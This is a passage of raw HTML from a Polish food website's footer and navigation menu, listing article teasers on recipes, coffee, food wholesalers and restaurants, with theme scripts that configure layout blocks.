                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje różnorodne etapy, takie jak mycie, sortowanie, krojenie, suszenie czy pasteryzowanie....                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_54_698191353a430_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_54_698191353a430" ><script>var block_td_uid_54_698191353a430 = new tdBlock();
block_td_uid_54_698191353a430.id = "td_uid_54_698191353a430";
block_td_uid_54_698191353a430.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_54_698191353a430_rand","tdc_css_class":"td_uid_54_698191353a430_rand","tdc_css_class_style":"td_uid_54_698191353a430_rand_style"}';
block_td_uid_54_698191353a430.td_column_number = "1";
block_td_uid_54_698191353a430.block_type = "td_block_7";
block_td_uid_54_698191353a430.post_count = "3";
block_td_uid_54_698191353a430.found_posts = "469";
block_td_uid_54_698191353a430.header_color = "";
block_td_uid_54_698191353a430.ajax_pagination_infinite_stop = "";
block_td_uid_54_698191353a430.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_54_698191353a430);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_54_698191353a430 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_55_698191353abe0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_55_698191353abe0" ><script>var block_td_uid_55_698191353abe0 = new tdBlock();
block_td_uid_55_698191353abe0.id = "td_uid_55_698191353abe0";
block_td_uid_55_698191353abe0.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_55_698191353abe0_rand","tdc_css_class":"td_uid_55_698191353abe0_rand","tdc_css_class_style":"td_uid_55_698191353abe0_rand_style"}';
block_td_uid_55_698191353abe0.td_column_number = "1";
block_td_uid_55_698191353abe0.block_type = "td_block_7";
block_td_uid_55_698191353abe0.post_count = "3";
block_td_uid_55_698191353abe0.found_posts = "469";
block_td_uid_55_698191353abe0.header_color = "";
block_td_uid_55_698191353abe0.ajax_pagination_infinite_stop = "";
block_td_uid_55_698191353abe0.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_55_698191353abe0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_55_698191353abe0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" class="td-image-wrap" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Lampa UV-C" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu">Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T11:55:57+00:00" >16 lipca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_56_698191353b911_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_698191353b911" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="td-cat-name">Jedzenie i gotowanie</span><span class="td-cat-no">86</span></a></li><li><a href="https://foodzone.pl/porady/"><span class="td-cat-name">Porady</span><span class="td-cat-no">81</span></a></li><li><a href="https://foodzone.pl/restauracje/"><span class="td-cat-name">Restauracje</span><span class="td-cat-no">61</span></a></li><li><a href="https://foodzone.pl/przepisy/"><span class="td-cat-name">Przepisy</span><span class="td-cat-no">55</span></a></li><li><a href="https://foodzone.pl/zdrowie/"><span class="td-cat-name">Zdrowie</span><span class="td-cat-no">54</span></a></li><li><a href="https://foodzone.pl/napoje/"><span class="td-cat-name">Napoje</span><span class="td-cat-no">52</span></a></li><li><a href="https://foodzone.pl/alkohole/"><span class="td-cat-name">Alkohole</span><span class="td-cat-no">51</span></a></li><li><a href="https://foodzone.pl/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">41</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://foodzone.pl/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_57_698191353bf79_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_698191353bf79" ><script>var block_td_uid_57_698191353bf79 = new tdBlock();
block_td_uid_57_698191353bf79.id = "td_uid_57_698191353bf79";
block_td_uid_57_698191353bf79.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_57_698191353bf79_rand","tdc_css_class":"td_uid_57_698191353bf79_rand","tdc_css_class_style":"td_uid_57_698191353bf79_rand_style"}';
block_td_uid_57_698191353bf79.td_column_number = "3";
block_td_uid_57_698191353bf79.block_type = "td_block_mega_menu";
block_td_uid_57_698191353bf79.post_count = "5";
block_td_uid_57_698191353bf79.found_posts = "41";
block_td_uid_57_698191353bf79.header_color = "";
block_td_uid_57_698191353bf79.ajax_pagination_infinite_stop = "";
block_td_uid_57_698191353bf79.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_57_698191353bf79);
</script><div id=td_uid_57_698191353bf79 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pojemniki na pokarm dla niemowlakow" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zakup miodu online" title="Dlaczego warto kupować miód w sklepie internetowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hurtownia miesa" title="Co wyróżnia dobrą hurtownię mięsa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="warzywa" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_57_698191353bf79" data-td_block_id="td_uid_57_698191353bf79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_57_698191353bf79" data-td_block_id="td_uid_57_698191353bf79"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_58_698191353c534_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_698191353c534" ><script>var block_td_uid_58_698191353c534 = new tdBlock();
block_td_uid_58_698191353c534.id = "td_uid_58_698191353c534";
block_td_uid_58_698191353c534.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_58_698191353c534_rand","tdc_css_class":"td_uid_58_698191353c534_rand","tdc_css_class_style":"td_uid_58_698191353c534_rand_style"}';
block_td_uid_58_698191353c534.td_column_number = "3";
block_td_uid_58_698191353c534.block_type = "td_block_mega_menu";
block_td_uid_58_698191353c534.post_count = "5";
block_td_uid_58_698191353c534.found_posts = "86";
block_td_uid_58_698191353c534.header_color = "";
block_td_uid_58_698191353c534.ajax_pagination_infinite_stop = "";
block_td_uid_58_698191353c534.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_58_698191353c534);
</script><div id=td_uid_58_698191353c534 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
